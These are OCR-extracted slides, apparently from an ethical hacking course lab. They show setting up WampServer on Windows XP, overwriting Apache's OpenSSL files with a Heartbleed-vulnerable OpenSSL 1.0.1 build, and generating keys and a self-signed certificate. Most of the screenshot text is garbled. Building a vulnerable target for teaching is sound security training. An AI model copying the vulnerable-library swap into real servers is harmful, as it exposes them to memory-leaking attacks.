| Ð                       | File 🙆 Setup -  | WampServer 2                                                              |        |                       |               |
| Internet<br>Explorer    | Addre Installin | ng<br>e wait while Setup installs WampServer 2 on your computer.          | 0      | <b>5</b> 60           | -             |
| Mozilla Firefox         | Fi C:\war       | cting files<br>mp\apps\phpmyadmin3.4.10.1\libraries\import\upload\apc.php |        | r<br>r<br>r           | -             |
| Windows Media<br>Player |                 |                                                                           |        | r<br>r<br>ument<br>in |               |
| Heartbleed              |                 |                                                                           | Cancel | >                     |               |
| 🛃 start                 | Heartbleed      | Setup                                                                     |        |                       | ) 🧐 8:55 PM   |



| Recycle Bin             | and the                                           |                                                                                       |                            | 1.14          |
|-------------------------|---------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------|---------------|
|                         | 🗁 Hearthleed                                      |                                                                                       |                            |               |
|                         | File 🥘 Setup - Wamp                               | pServer 2                                                                             |                            | 2             |
| Internet<br>Explorer    | Installing<br>Please wait w                       | while Setup installs WampServer 2 on your computer.                                   | ω                          |               |
| Mozilla Firefox         | Fi Extracting file                                | 35                                                                                    | r                          |               |
| Windows Media<br>Playar | Setup<br>Construction<br>Setup<br>Firefo<br>brows | x has been detected on your computer. Would you lik<br>er with WampServer2?<br>Yes No | e to use it as the default | ment          |
| Heartbleed              |                                                   |                                                                                       | Cancel                     | 2             |
|                         |                                                   |                                                                                       |                            |               |
| 🐉 start                 | 🛅 Heartbleed                                      | 🗿 Setup                                                                               |                            | 🔇 😧 🕲 8:57 PM |

#### Yes for Firefox as default



| Recycle Bin                                                                             | a frain                                                                   |                                                          |                                                                        | 1         |                                                                                                    |            |
|-----------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------|------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|------------|
| ~~~                                                                                     | 🔁 Heartbleed                                                              |                                                          |                                                                        |           |                                                                                                    | Acres 10 1 |
| Ð                                                                                       | File 😺 Setup - Wamj                                                       | pServer 2                                                |                                                                        |           | 1                                                                                                    |            |
| Internet<br>Explorer                                                                    | O PHP mail para                                                           | meters                                                   |                                                                        | 0         | → G0                                                                                                    |            |
| Mozila Firefox<br>Mozila Firefox<br>Windows Media<br>Player<br>WampServer<br>Heartbleed | Please specifithe function of<br>SMTP:<br>Calhost<br>Email:<br>you@yourdo | y the SMTP server and the<br>mail(). If you are not sure | e adresse mail to be used by PHP w<br>, just leave the default values. | hen using | r<br>r<br>r<br>r<br>ument<br>n                                                                                                    |            |
|                                                                                         |                                                                           |                                                          |                                                                        |           |                                                                                                    |            |
| 🚜 start                                                                                 | 👝 Heartbleed                                                              | Setup                                                    | Windows Security                                                       | Alert     | <ul> <li>() ()</li> <li>()</li> <li>()</li> <l< th=""><th>8:58 PM</th></l<></ul> | 8:58 PM    |









#### Unblock Apache in the firewall



| <u>Eile E</u> dit <u>V</u> | jew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools | Help               |                        |                 |                   |          |             | ×        |
|----------------------------|------------------------------------------------------|--------------------|------------------------|-----------------|-------------------|----------|-------------|----------|
| WAMPS                      | 5ERVER Homepage 🛛 🗙 🕂                                |                    |                        |                 |                   |          |             |          |
|                            | albost                                               |                    | C Q S                  | earch           | ☆ 自               |          | ۲           | 0 =      |
|                            |                                                      |                    |                        | our cri         |                   |          |             | 2 -      |
| 5                          |                                                      |                    |                        |                 |                   |          |             | <u></u>  |
|                            |                                                      |                    |                        |                 |                   |          |             |          |
|                            |                                                      |                    |                        |                 |                   |          |             |          |
|                            |                                                      |                    |                        |                 |                   |          |             |          |
|                            | WampServer                                           |                    |                        |                 |                   |          |             | =        |
|                            | •                                                    |                    |                        |                 |                   |          |             | <u> </u> |
|                            |                                                      |                    |                        | Vers            | ion 2.2 Version F | rançaise |             |          |
|                            |                                                      |                    |                        |                 |                   |          |             |          |
|                            | Server Configur                                      | ation              |                        |                 |                   |          |             |          |
|                            | Apache Version :                                     | 2.2.21             |                        |                 |                   |          |             | _        |
|                            | PHP Version :                                        | 5.3.10             |                        |                 |                   |          |             |          |
|                            | Loaded Extensions :                                  | 🌲 Core             | 🌲 bcmath               | 🌲 calendar      | 🌲 com_dotne       | t        |             |          |
|                            |                                                      | 🌲 ctype            | 🌲 date                 | 🌲 ereg          | 🌲 filter          |          |             |          |
|                            |                                                      | ship .             | hash                   | 🛸 iconv         | 🌲 json            |          |             |          |
|                            |                                                      | mcrypt             | SPL                    | n odbc          | pcre              |          |             |          |
|                            |                                                      | tokenizer          | zin                    | 🚔 stanuaru      | ihxml             |          |             |          |
|                            |                                                      | ton and the second | PDO                    | har             | SimpleXML         |          |             |          |
|                            |                                                      | 🌲 wddx             | 🛊 xml                  | 🛊 xmlreader     | * xmlwriter       |          |             |          |
|                            |                                                      | 🌲 apache2ha        | n <b>ill</b> embstring | 🌲 gd            | 🌲 mysql           |          |             |          |
|                            |                                                      | 📥 mysali           | 📥 ndo i mvso           | il 📥 ndo salite | sh mhash          |          | C           | ~        |
| 🛃 start                    | 2 Windows Explorer +                                 | c:\wamp\bir        | \mysql\m               |                 | Home              |          | <u>e</u> 20 | 9:54 AM  |

Look for green icon in system tray and browse to http://localhost to check Apache and PHP

120



# Replace SSL with vulnerable version

(EH-WinXP-xx)



#### C:\Documents and Settings\cis76 student\Desktop\Heartbleed



#### Find the vulnerable version of OpenSSL in the downloaded Heartbleed folder





#### Select List view





C:\Documents and Settings\cis76 student\Desktop\Heartbleed\openssl-1.0.1-i386-win32



#### Copy libeay32.dll, openssl.exe, ssleay32.dll and overwrite files in Apache bin folder





#### Start > Run... > cmd > OK button





# Generate keys and certificates

# (EH-WinXP-xx)

126



#### cd c: $\setminus$

cd wamp\bin\apache\Apache2.2.21\bin openssl genrsa -des3 -out server.key 1024

#### 

Generate a 1024 bit RSA private key and triple DES encrypt it using a pass phrase

#### All on one line

C:\wamp\bin\apache\Apache2.2.21\bin>openssl req -new -x509 -nodes -sha1 -days 365 -key server.key -out server.crt -config c:\wamp\bin\apache\Apache2.2.21\conf\openssl.cnf



Use the private key to generate a self-signed certificate containing the public key

